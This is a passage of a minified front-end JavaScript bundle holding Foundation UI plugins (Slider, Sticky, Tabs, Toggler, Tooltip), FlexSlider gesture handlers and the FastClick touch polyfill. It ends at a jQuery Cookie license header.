i=n.inputs.index(e(this));n._handleEvent(t,n.handles.eq(i),e(this).val())})),this.options.clickSelect&&this.$element.off("click.zf.slider").on("click.zf.slider",(function(t){return!n.$element.data("dragging")&&void(e(t.target).is("[data-slider-handle]")||(n.options.doubleSided?n._handleEvent(t):n._handleEvent(t,n.$handle)))})),this.options.draggable){this.handles.addTouch();var a=e("body");t.off("mousedown.zf.slider").on("mousedown.zf.slider",(function(s){t.addClass("is-dragging"),n.$fill.addClass("is-dragging"),n.$element.data("dragging",!0),i=e(s.currentTarget),a.on("mousemove.zf.slider",(function(e){e.preventDefault(),n._handleEvent(e,i)})).on("mouseup.zf.slider",(function(e){n._handleEvent(e,i),t.removeClass("is-dragging"),n.$fill.removeClass("is-dragging"),n.$element.data("dragging",!1),a.off("mousemove.zf.slider mouseup.zf.slider")}))})).on("selectstart.zf.slider touchmove.zf.slider",(function(e){e.preventDefault()}))}t.off("keydown.zf.slider").on("keydown.zf.slider",(function(t){var i,a=e(this),s=n.options.doubleSided?n.handles.index(a):0,o=parseFloat(n.inputs.eq(s).val());Foundation.Keyboard.handleKey(t,"Slider",{decrease:function(){i=o-n.options.step},increase:function(){i=o+n.options.step},decrease_fast:function(){i=o-10*n.options.step},increase_fast:function(){i=o+10*n.options.step},handled:function(){t.preventDefault(),n._setHandlePos(a,i,!0)}})}))}},{key:"destroy",value:function(){this.handles.off(".zf.slider"),this.inputs.off(".zf.slider"),this.$element.off(".zf.slider"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={start:0,end:100,step:1,initialStart:0,initialEnd:100,binding:!1,clickSelect:!0,vertical:!1,draggable:!0,disabled:!1,doubleSided:!1,decimal:2,moveTime:200,disabledClass:"disabled",invertVertical:!1,changedDelay:500},Foundation.plugin(n,"Slider")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){function t(e){return parseInt(window.getComputedStyle(document.body,null).fontSize,10)*e}var i=function(){function i(t,n){_classCallCheck(this,i),this.$element=t,this.options=e.extend({},i.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Sticky")}return _createClass(i,[{key:"_init",value:function(){var t=this.$element.parent("[data-sticky-container]"),i=this.$element[0].id||Foundation.GetYoDigits(6,"sticky"),n=this;t.length||(this.wasWrapped=!0),this.$container=t.length?t:e(this.options.container).wrapInner(this.$element),this.$container.addClass(this.options.containerClass),this.$element.addClass(this.options.stickyClass).attr({"data-resize":i}),this.scrollCount=this.options.checkEvery,this.isStuck=!1,e(window).one("load.zf.sticky",(function(){n.containerHeight="none"==n.$element.css("display")?0:n.$element[0].getBoundingClientRect().height,n.$container.css("height",n.containerHeight),n.elemHeight=n.containerHeight,""!==n.options.anchor?n.$anchor=e("#"+n.options.anchor):n._parsePoints(),n._setSizes((function(){n._calc(!1)})),n._events(i.split("-").reverse().join("-"))}))}},{key:"_parsePoints",value:function(){for(var t=[""==this.options.topAnchor?1:this.options.topAnchor,""==this.options.btmAnchor?document.documentElement.scrollHeight:this.options.btmAnchor],i={},n=0,a=t.length;n<a&&t[n];n++){var s;if("number"==typeof t[n])s=t[n];else{var o=t[n].split(":"),r=e("#"+o[0]);s=r.offset().top,o[1]&&"bottom"===o[1].toLowerCase()&&(s+=r[0].getBoundingClientRect().height)}i[n]=s}this.points=i}},{key:"_events",value:function(t){var i=this,n=this.scrollListener="scroll.zf."+t;this.isOn||(this.canStick&&(this.isOn=!0,e(window).off(n).on(n,(function(e){0===i.scrollCount?(i.scrollCount=i.options.checkEvery,i._setSizes((function(){i._calc(!1,window.pageYOffset)}))):(i.scrollCount--,i._calc(!1,window.pageYOffset))}))),this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(e,a){i._setSizes((function(){i._calc(!1),i.canStick?i.isOn||i._events(t):i.isOn&&i._pauseListeners(n)}))})))}},{key:"_pauseListeners",value:function(t){this.isOn=!1,e(window).off(t),this.$element.trigger("pause.zf.sticky")}},{key:"_calc",value:function(e,t){return e&&this._setSizes(),this.canStick?(t||(t=window.pageYOffset),void(t>=this.topPoint?t<=this.bottomPoint?this.isStuck||this._setSticky():this.isStuck&&this._removeSticky(!1):this.isStuck&&this._removeSticky(!0))):(this.isStuck&&this._removeSticky(!0),!1)}},{key:"_setSticky",value:function(){var e=this,t=this.options.stickTo,i="top"===t?"marginTop":"marginBottom",n="top"===t?"bottom":"top",a={};a[i]=this.options[i]+"em",a[t]=0,a[n]="auto",a.left=this.$container.offset().left+parseInt(window.getComputedStyle(this.$container[0])["padding-left"],10),this.isStuck=!0,this.$element.removeClass("is-anchored is-at-"+n).addClass("is-stuck is-at-"+t).css(a).trigger("sticky.zf.stuckto:"+t),this.$element.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",(function(){e._setSizes()}))}},{key:"_removeSticky",value:function(e){var t=this.options.stickTo,i="top"===t,n={},a=(this.points?this.points[1]-this.points[0]:this.anchorHeight)-this.elemHeight,s=e?"top":"bottom";n[i?"marginTop":"marginBottom"]=0,n.bottom="auto",n.top=e?0:a,n.left="",this.isStuck=!1,this.$element.removeClass("is-stuck is-at-"+t).addClass("is-anchored is-at-"+s).css(n).trigger("sticky.zf.unstuckfrom:"+s)}},{key:"_setSizes",value:function(e){this.canStick=Foundation.MediaQuery.atLeast(this.options.stickyOn),this.canStick||e&&"function"==typeof e&&e();var t=this.$container[0].getBoundingClientRect().width,i=window.getComputedStyle(this.$container[0]),n=parseInt(i["padding-right"],10);this.$anchor&&this.$anchor.length?this.anchorHeight=this.$anchor[0].getBoundingClientRect().height:this._parsePoints(),this.$element.css({"max-width":t-n+"px"});var a=this.$element[0].getBoundingClientRect().height||this.containerHeight;if("none"==this.$element.css("display")&&(a=0),this.containerHeight=a,this.$container.css({height:a}),this.elemHeight=a,this.isStuck)this.$element.css({left:this.$container.offset().left+parseInt(i["padding-left"],10)});else if(this.$element.hasClass("is-at-bottom")){var s=(this.points?this.points[1]-this.$container.offset().top:this.anchorHeight)-this.elemHeight;this.$element.css("top",s)}this._setBreakPoints(a,(function(){e&&"function"==typeof e&&e()}))}},{key:"_setBreakPoints",value:function(e,i){if(!this.canStick){if(!i||"function"!=typeof i)return!1;i()}var n=t(this.options.marginTop),a=t(this.options.marginBottom),s=this.points?this.points[0]:this.$anchor.offset().top,o=this.points?this.points[1]:s+this.anchorHeight,r=window.innerHeight;"top"===this.options.stickTo?(s-=n,o-=e+n):"bottom"===this.options.stickTo&&(s-=r-(e+a),o-=r-a),this.topPoint=s,this.bottomPoint=o,i&&"function"==typeof i&&i()}},{key:"destroy",value:function(){this._removeSticky(!0),this.$element.removeClass(this.options.stickyClass+" is-anchored is-at-top").css({height:"",top:"",bottom:"","max-width":""}).off("resizeme.zf.trigger"),this.$anchor&&this.$anchor.length&&this.$anchor.off("change.zf.sticky"),e(window).off(this.scrollListener),this.wasWrapped?this.$element.unwrap():this.$container.removeClass(this.options.containerClass).css({height:""}),Foundation.unregisterPlugin(this)}}]),i}();i.defaults={container:"<div data-sticky-container></div>",stickTo:"top",anchor:"",topAnchor:"",btmAnchor:"",marginTop:1,marginBottom:1,stickyOn:"medium",stickyClass:"sticky",containerClass:"sticky-container",checkEvery:-1},Foundation.plugin(i,"Sticky")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Tabs"),Foundation.Keyboard.register("Tabs",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"previous",ARROW_DOWN:"next",ARROW_LEFT:"previous"})}return _createClass(t,[{key:"_init",value:function(){var t=this;if(this.$tabTitles=this.$element.find("."+this.options.linkClass),this.$tabContent=e('[data-tabs-content="'+this.$element[0].id+'"]'),this.$tabTitles.each((function(){var i=e(this),n=i.find("a"),a=i.hasClass("is-active"),s=n[0].hash.slice(1),o=n[0].id?n[0].id:s+"-label",r=e("#"+s);i.attr({role:"presentation"}),n.attr({role:"tab","aria-controls":s,"aria-selected":a,id:o}),r.attr({role:"tabpanel","aria-hidden":!a,"aria-labelledby":o}),a&&t.options.autoFocus&&n.focus()})),this.options.matchHeight){var i=this.$tabContent.find("img");i.length?Foundation.onImagesLoaded(i,this._setHeight.bind(this)):this._setHeight()}this._events()}},{key:"_events",value:function(){this._addKeyHandler(),this._addClickHandler(),this._setHeightMqHandler=null,this.options.matchHeight&&(this._setHeightMqHandler=this._setHeight.bind(this),e(window).on("changed.zf.mediaquery",this._setHeightMqHandler))}},{key:"_addClickHandler",value:function(){var t=this;this.$element.off("click.zf.tabs").on("click.zf.tabs","."+this.options.linkClass,(function(i){i.preventDefault(),i.stopPropagation(),e(this).hasClass("is-active")||t._handleTabChange(e(this))}))}},{key:"_addKeyHandler",value:function(){var t=this;t.$element.find("li:first-of-type"),t.$element.find("li:last-of-type"),this.$tabTitles.off("keydown.zf.tabs").on("keydown.zf.tabs",(function(i){if(9!==i.which){var n,a,s=e(this),o=s.parent("ul").children("li");o.each((function(i){e(this).is(s)&&(t.options.wrapOnKeys?(n=0===i?o.last():o.eq(i-1),a=i===o.length-1?o.first():o.eq(i+1)):(n=o.eq(Math.max(0,i-1)),a=o.eq(Math.min(i+1,o.length-1))))})),Foundation.Keyboard.handleKey(i,"Tabs",{open:function(){s.find('[role="tab"]').focus(),t._handleTabChange(s)},previous:function(){n.find('[role="tab"]').focus(),t._handleTabChange(n)},next:function(){a.find('[role="tab"]').focus(),t._handleTabChange(a)},handled:function(){i.stopPropagation(),i.preventDefault()}})}}))}},{key:"_handleTabChange",value:function(t){var i=t.find('[role="tab"]'),n=i[0].hash,a=this.$tabContent.find(n),s=this.$element.find("."+this.options.linkClass+".is-active").removeClass("is-active").find('[role="tab"]').attr({"aria-selected":"false"});e("#"+s.attr("aria-controls")).removeClass("is-active").attr({"aria-hidden":"true"}),t.addClass("is-active"),i.attr({"aria-selected":"true"}),a.addClass("is-active").attr({"aria-hidden":"false"}),this.$element.trigger("change.zf.tabs",[t])}},{key:"selectTab",value:function(e){var t;(t="object"==typeof e?e[0].id:e).indexOf("#")<0&&(t="#"+t);var i=this.$tabTitles.find('[href="'+t+'"]').parent("."+this.options.linkClass);this._handleTabChange(i)}},{key:"_setHeight",value:function(){var t=0;this.$tabContent.find("."+this.options.panelClass).css("height","").each((function(){var i=e(this),n=i.hasClass("is-active");n||i.css({visibility:"hidden",display:"block"});var a=this.getBoundingClientRect().height;n||i.css({visibility:"",display:""}),t=a>t?a:t})).css("height",t+"px")}},{key:"destroy",value:function(){this.$element.find("."+this.options.linkClass).off(".zf.tabs").hide().end().find("."+this.options.panelClass).hide(),this.options.matchHeight&&null!=this._setHeightMqHandler&&e(window).off("changed.zf.mediaquery",this._setHeightMqHandler),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={autoFocus:!1,wrapOnKeys:!0,matchHeight:!1,linkClass:"tabs-title",panelClass:"tabs-panel"},Foundation.plugin(t,"Tabs")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,i.data(),n),this.className="",this._init(),this._events(),Foundation.registerPlugin(this,"Toggler")}return _createClass(t,[{key:"_init",value:function(){var t;this.options.animate?(t=this.options.animate.split(" "),this.animationIn=t[0],this.animationOut=t[1]||null):(t=this.$element.data("toggler"),this.className="."===t[0]?t.slice(1):t);var i=this.$element[0].id;e('[data-open="'+i+'"], [data-close="'+i+'"], [data-toggle="'+i+'"]').attr("aria-controls",i),this.$element.attr("aria-expanded",!this.$element.is(":hidden"))}},{key:"_events",value:function(){this.$element.off("toggle.zf.trigger").on("toggle.zf.trigger",this.toggle.bind(this))}},{key:"toggle",value:function(){this[this.options.animate?"_toggleAnimate":"_toggleClass"]()}},{key:"_toggleClass",value:function(){this.$element.toggleClass(this.className);var e=this.$element.hasClass(this.className);e?this.$element.trigger("on.zf.toggler"):this.$element.trigger("off.zf.toggler"),this._updateARIA(e)}},{key:"_toggleAnimate",value:function(){var e=this;this.$element.is(":hidden")?Foundation.Motion.animateIn(this.$element,this.animationIn,(function(){e._updateARIA(!0),this.trigger("on.zf.toggler")})):Foundation.Motion.animateOut(this.$element,this.animationOut,(function(){e._updateARIA(!1),this.trigger("off.zf.toggler")}))}},{key:"_updateARIA",value:function(e){this.$element.attr("aria-expanded",!!e)}},{key:"destroy",value:function(){this.$element.off(".zf.toggler"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={animate:!1},Foundation.plugin(t,"Toggler")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();function onMSPointerDown(e){e.stopPropagation(),slider.animating?e.preventDefault():(slider.pause(),el._gesture.addPointer(e.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)}function onMSGestureChange(e){e.stopPropagation();var t=e.target._slider;if(t){var i=-e.translationX,n=-e.translationY;accDx+=vertical?n:i,dx=(t.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-i):Math.abs(accDx)<Math.abs(-n),e.detail!==e.MSGESTURE_FLAG_INERTIA?(!scrolling||Number(new Date)-startT>500)&&(e.preventDefault(),!fade&&t.transitions&&(t.vars.animationLoop||(dx=accDx/(0===t.currentSlide&&accDx<0||t.currentSlide===t.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)),t.setProps(offset+dx,"setTouch"))):setImmediate((function(){el._gesture.stop()}))}}function onMSGestureEnd(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!scrolling&&null!==dx){var i=reverse?-dx:dx,n=i>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-startT<550&&Math.abs(i)>50||Math.abs(i)>cwidth/2)?t.flexAnimate(n,t.vars.pauseOnAction):fade||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}startX=null,startY=null,dx=null,offset=null,accDx=0}}!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this.isActive=!1,this.isClick=!1,this._init(),Foundation.registerPlugin(this,"Tooltip")}return _createClass(t,[{key:"_init",value:function(){var t=this.$element.attr("aria-describedby")||Foundation.GetYoDigits(6,"tooltip");this.options.positionClass=this.options.positionClass||this._getPositionClass(this.$element),this.options.tipText=this.options.tipText||this.$element.attr("title"),this.template=this.options.template?e(this.options.template):this._buildTemplate(t),this.template.appendTo(document.body).text(this.options.tipText).hide(),this.$element.attr({title:"","aria-describedby":t,"data-yeti-box":t,"data-toggle":t,"data-resize":t}).addClass(this.options.triggerClass),this.usedPositions=[],this.counter=4,this.classChanged=!1,this._events()}},{key:"_getPositionClass",value:function(e){if(!e)return"";var t=e[0].className.match(/\b(top|left|right)\b/g);return t?t[0]:""}},{key:"_buildTemplate",value:function(t){var i=(this.options.tooltipClass+" "+this.options.positionClass+" "+this.options.templateClasses).trim();return e("<div></div>").addClass(i).attr({role:"tooltip","aria-hidden":!0,"data-is-active":!1,"data-is-focus":!1,id:t})}},{key:"_reposition",value:function(e){this.usedPositions.push(e||"bottom"),!e&&this.usedPositions.indexOf("top")<0?this.template.addClass("top"):"top"===e&&this.usedPositions.indexOf("bottom")<0?this.template.removeClass(e):"left"===e&&this.usedPositions.indexOf("right")<0?this.template.removeClass(e).addClass("right"):"right"===e&&this.usedPositions.indexOf("left")<0?this.template.removeClass(e).addClass("left"):!e&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.template.addClass("left"):"top"===e&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.template.removeClass(e).addClass("left"):("left"===e&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0||"right"===e&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.template.removeClass(e)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){var e=this._getPositionClass(this.template),t=Foundation.Box.GetDimensions(this.template),i=Foundation.Box.GetDimensions(this.$element);if("height"===("top"===("left"===e||"right"===e?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset,t.width>=t.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.template))return this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:i.windowDims.width-2*this.options.hOffset,height:"auto"}),!1;for(this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center "+(e||"bottom"),this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.template)&&this.counter;)this._reposition(e),this._setPosition()}},{key:"show",value:function(){if("all"!==this.options.showOn&&!Foundation.MediaQuery.atLeast(this.options.showOn))return!1;this.template.css("visibility","hidden").show(),this._setPosition(),this.$element.trigger("closeme.zf.tooltip",this.template.attr("id")),this.template.attr({"data-is-active":!0,"aria-hidden":!1}),this.isActive=!0,this.template.stop().hide().css("visibility","").fadeIn(this.options.fadeInDuration,(function(){})),this.$element.trigger("show.zf.tooltip")}},{key:"hide",value:function(){var e=this;this.template.stop().attr({"aria-hidden":!0,"data-is-active":!1}).fadeOut(this.options.fadeOutDuration,(function(){e.isActive=!1,e.isClick=!1,e.classChanged&&(e.template.removeClass(e._getPositionClass(e.template)).addClass(e.options.positionClass),e.usedPositions=[],e.counter=4,e.classChanged=!1)})),this.$element.trigger("hide.zf.tooltip")}},{key:"_events",value:function(){var e=this,t=(this.template,!1);this.options.disableHover||this.$element.on("mouseenter.zf.tooltip",(function(t){e.isActive||(e.timeout=setTimeout((function(){e.show()}),e.options.hoverDelay))})).on("mouseleave.zf.tooltip",(function(i){clearTimeout(e.timeout),(!t||e.isClick&&!e.options.clickOpen)&&e.hide()})),this.options.clickOpen?this.$element.on("mousedown.zf.tooltip",(function(t){t.stopImmediatePropagation(),e.isClick||(e.isClick=!0,!e.options.disableHover&&e.$element.attr("tabindex")||e.isActive||e.show())})):this.$element.on("mousedown.zf.tooltip",(function(t){t.stopImmediatePropagation(),e.isClick=!0})),this.options.disableForTouch||this.$element.on("tap.zf.tooltip touchend.zf.tooltip",(function(t){e.isActive?e.hide():e.show()})),this.$element.on({"close.zf.trigger":this.hide.bind(this)}),this.$element.on("focus.zf.tooltip",(function(i){return t=!0,e.isClick?(e.options.clickOpen||(t=!1),!1):void e.show()})).on("focusout.zf.tooltip",(function(i){t=!1,e.isClick=!1,e.hide()})).on("resizeme.zf.trigger",(function(){e.isActive&&e._setPosition()}))}},{key:"toggle",value:function(){this.isActive?this.hide():this.show()}},{key:"destroy",value:function(){this.$element.attr("title",this.template.text()).off(".zf.trigger .zf.tootip").removeAttr("aria-describedby").removeAttr("data-yeti-box").removeAttr("data-toggle").removeAttr("data-resize"),this.template.remove(),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={disableForTouch:!1,hoverDelay:200,fadeInDuration:150,fadeOutDuration:150,disableHover:!1,templateClasses:"",tooltipClass:"tooltip",triggerClass:"has-tip",showOn:"small",template:"",tipText:"",touchCloseText:"Tap to close.",clickOpen:!0,positionClass:"",vOffset:10,hOffset:12},Foundation.plugin(t,"Tooltip")}(jQuery),$(".has-submenu > a").each((function(){var e=$(this).next("ul");$(this).clone().prependTo(e).wrap('<li class="hide-for-large"></li>')})),function(){
/**
	 * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
	 *
	 * @codingstandard ftlabs-jsv2
	 * @copyright The Financial Times Limited [All Rights Reserved]
	 * @license MIT License (see LICENSE.txt)
	 * @version 1.0.6
	 */
function e(t,n){var a;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=t,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!e.notNeeded(t)){for(var s=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],o=this,r=0,l=s.length;r<l;r++)o[s[r]]=c(o[s[r]],o);i&&(t.addEventListener("mouseover",this.onMouse,!0),t.addEventListener("mousedown",this.onMouse,!0),t.addEventListener("mouseup",this.onMouse,!0)),t.addEventListener("click",this.onClick,!0),t.addEventListener("touchstart",this.onTouchStart,!1),t.addEventListener("touchmove",this.onTouchMove,!1),t.addEventListener("touchend",this.onTouchEnd,!1),t.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(t.removeEventListener=function(e,i,n){var a=Node.prototype.removeEventListener;"click"===e?a.call(t,e,i.hijacked||i,n):a.call(t,e,i,n)},t.addEventListener=function(e,i,n){var a=Node.prototype.addEventListener;"click"===e?a.call(t,e,i.hijacked||(i.hijacked=function(e){e.propagationStopped||i(e)}),n):a.call(t,e,i,n)}),"function"==typeof t.onclick&&(a=t.onclick,t.addEventListener("click",(function(e){a(e)}),!1),t.onclick=null)}function c(e,t){return function(){return e.apply(t,arguments)}}}var t=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!t,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!t,a=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),s=n&&/OS [6-7]_\d/.test(navigator.userAgent),o=navigator.userAgent.indexOf("BB10")>0;e.prototype.needsClick=function(e){switch(e.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(e.disabled)return!0;break;case"input":if(n&&"file"===e.type||e.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(e.className)},e.prototype.needsFocus=function(e){switch(e.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(e.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!e.disabled&&!e.readOnly;default:return/\bneedsfocus\b/.test(e.className)}},e.prototype.sendClick=function(e,t){var i,n;document.activeElement&&document.activeElement!==e&&document.activeElement.blur(),n=t.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(e),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,e.dispatchEvent(i)},e.prototype.determineEventType=function(e){return i&&"select"===e.tagName.toLowerCase()?"mousedown":"click"},e.prototype.focus=function(e){var t;n&&e.setSelectionRange&&0!==e.type.indexOf("date")&&"time"!==e.type&&"month"!==e.type?(t=e.value.length,e.setSelectionRange(t,t)):e.focus()},e.prototype.updateScrollParent=function(e){var t,i;if(!(t=e.fastClickScrollParent)||!t.contains(e)){i=e;do{if(i.scrollHeight>i.offsetHeight){t=i,e.fastClickScrollParent=i;break}i=i.parentElement}while(i)}t&&(t.fastClickLastScrollTop=t.scrollTop)},e.prototype.getTargetElementFromEventTarget=function(e){return e.nodeType===Node.TEXT_NODE?e.parentNode:e},e.prototype.onTouchStart=function(e){var t,i,s;if(e.targetTouches.length>1)return!0;if(t=this.getTargetElementFromEventTarget(e.target),i=e.targetTouches[0],n){if((s=window.getSelection()).rangeCount&&!s.isCollapsed)return!0;if(!a){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return e.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(t)}}return this.trackingClick=!0,this.trackingClickStart=e.timeStamp,this.targetElement=t,this.touchStartX=i.pageX,this.touchStartY=i.pageY,e.timeStamp-this.lastClickTime<this.tapDelay&&e.preventDefault(),!0},e.prototype.touchHasMoved=function(e){var t=e.changedTouches[0],i=this.touchBoundary;return Math.abs(t.pageX-this.touchStartX)>i||Math.abs(t.pageY-this.touchStartY)>i},e.prototype.onTouchMove=function(e){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(e.target)||this.touchHasMoved(e))&&(this.trackingClick=!1,this.targetElement=null),!0)},e.prototype.findControl=function(e){return void 0!==e.control?e.control:e.htmlFor?document.getElementById(e.htmlFor):e.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},e.prototype.onTouchEnd=function(e){var t,o,r,l,c,u=this.targetElement;if(!this.trackingClick)return!0;if(e.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(e.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=e.timeStamp,o=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,s&&(c=e.changedTouches[0],(u=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||u).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=u.tagName.toLowerCase())){if(t=this.findControl(u)){if(this.focus(u),i)return!1;u=t}}else if(this.needsFocus(u))return e.timeStamp-o>100||n&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(u),this.sendClick(u,e),n&&"select"===r||(this.targetElement=null,e.preventDefault()),!1);return!(!n||a||!(l=u.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(u)||(e.preventDefault(),this.sendClick(u,e)),!1)},e.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},e.prototype.onMouse=function(e){return!this.targetElement||(!!e.forwardedTouchEvent||(!e.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(e.stopImmediatePropagation?e.stopImmediatePropagation():e.propagationStopped=!0,e.stopPropagation(),e.preventDefault(),!1))))},e.prototype.onClick=function(e){var t;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===e.target.type&&0===e.detail||((t=this.onMouse(e))||(this.targetElement=null),t)},e.prototype.destroy=function(){var e=this.layer;i&&(e.removeEventListener("mouseover",this.onMouse,!0),e.removeEventListener("mousedown",this.onMouse,!0),e.removeEventListener("mouseup",this.onMouse,!0)),e.removeEventListener("click",this.onClick,!0),e.removeEventListener("touchstart",this.onTouchStart,!1),e.removeEventListener("touchmove",this.onTouchMove,!1),e.removeEventListener("touchend",this.onTouchEnd,!1),e.removeEventListener("touchcancel",this.onTouchCancel,!1)},e.notNeeded=function(e){var t,n,a;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(t=document.querySelector("meta[name=viewport]")){if(-1!==t.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(o&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(t=document.querySelector("meta[name=viewport]"))){if(-1!==t.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===e.style.msTouchAction||"manipulation"===e.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(t=document.querySelector("meta[name=viewport]"))&&(-1!==t.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===e.style.touchAction||"manipulation"===e.style.touchAction))},e.attach=function(t,i){return new e(t,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return e})):"undefined"!=typeof module&&module.exports?(module.exports=e.attach,module.exports.FastClick=e):window.FastClick=e}(),
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
